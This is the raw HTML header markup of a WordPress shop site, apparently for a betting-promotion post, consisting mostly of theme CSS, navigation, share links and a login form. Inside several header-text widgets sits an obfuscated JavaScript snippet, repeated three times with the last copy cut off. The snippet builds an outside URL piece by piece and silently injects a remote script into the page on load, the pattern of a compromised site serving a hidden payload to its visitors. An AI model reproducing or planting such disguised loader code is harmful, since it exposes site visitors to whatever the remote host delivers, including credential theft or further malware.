<link rel='stylesheet' id='xts-style-header_341938-css' href='https://kazexpert.kz/wp-content/uploads/2023/09/xts-header_341938-1694093524.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CJost%3A400%2C600%2C500&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=cyrillic&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://kazexpert.kz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kazexpert.kz/wp-json/wp/v2/posts/11855" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kazexpert.kz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel='shortlink' href='https://kazexpert.kz/?p=11855' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon.png" />
<meta name="msapplication-TileImage" content="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-7594 .elementor-element.elementor-element-105f033 .wd-button-wrapper a {
	border-radius: 5px;
}


.wd-info-box.text-left.box-icon-align-top.box-style-bg-hover.color-scheme-dark.color-scheme-hover-light.cursor-pointer {
	height: 365px;
}


.elementor-7594 .elementor-element.elementor-element-2017b2a7 .wd-info-box {
	height: 370px;
}


.btn.btn-style-semi-round {
	color: white;
	background-color: #106cd8;
}


.btn.btn-style-semi-round:hover {
	color: white;
}


.wd-btn-text {
	font-size: 11px;
}


.wpcf7-not-valid-tip {
	color: #f87b2a;
}


.wd-gallery-item img {
	width: 325px;
}


.wd-info-box.text-left.box-icon-align-top.box-style-bg-hover.color-scheme-dark {
	border-radius: 10%;
}


img.attachment-full.size-full.wp-image-8884 {
	border-radius: 29%;
}


.blog-design-masonry.blog-style-shadow .article-body-container {
	height: 320px;
}


.wd-nav[class*="wd-style-"]>li>a {
	color: #000;
}


span.nav-link-text {
	font-weight: 450;
}


.box-with-icon .info-box-icon {
	border-radius: 10%;
}


		</style>
		<style>
		
		</style>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:rgb(0,0,0);
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(16,108,216);
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:16px;
}
:root{
--wd-title-font:"Jost", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Jost", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:rgb(51,51,51);
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Jost", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Jost", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Jost", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:500;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(16,108,216);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:rgb(0,0,0);
--wd-link-color-hover:rgb(0,0,0);
}
.page .main-page-wrapper{
	background-color:rgb(255,255,255);
	background-image: none;
}

:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(16,108,216);
}
:root{
--btn-shop-bgcolor-hover:rgb(15,98,197);
}
:root{
--btn-accent-bgcolor:rgb(16,108,216);
}
:root{
--btn-accent-bgcolor-hover:rgb(15,98,197);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
							--wd-form-brd-radius: 5px;
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
					
			
			
							--btn-default-brd-radius: 5px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
					
					
			
			
							--btn-shop-brd-radius: 5px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
					
					
			
			
							--btn-accent-brd-radius: 5px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}
		@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//kazexpert.kz/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");
}

			</style>
			<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kazexpert.kz/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-11855 single-format-standard wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-7">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_341938 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=Want+Extra+Money%3F+Get+Free+Betting" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=Want+Extra+Money%3F+Get+Free+Betting" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://kazexpert.kz/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://kazexpert.kz/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="kazexpert.kz" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://kazexpert.kz/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://kazexpert.kz/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://kazexpert.kz/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7dc9f9c94b" /><input type="hidden" name="_wp_http_referer" value="/2023/09/02/want-extra-money-get-free-betting/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://kazexpert.kz/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://kazexpert.kz/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://kazexpert.kz/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://kazexpert.kz/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://kazexpert.kz/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="kazexpert.kz" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://kazexpert.kz/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8770 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-8775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8775 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/about-us/" class="woodmart-nav-link"><span class="nav-link-text">О компании</span></a></li>
<li id="menu-item-9026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9026 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/category/novostnaya-lenta/" class="woodmart-nav-link"><span class="nav-link-text">Новости</span></a></li>
<li id="menu-item-8920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8920 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/onlajn-kalkulyator/" class="woodmart-nav-link"><span class="nav-link-text">Онлайн калькулятор</span></a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8772 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/f-a-q/" class="woodmart-nav-link"><span class="nav-link-text">F.A.Q</span></a></li>
<li id="menu-item-8773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8773 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var 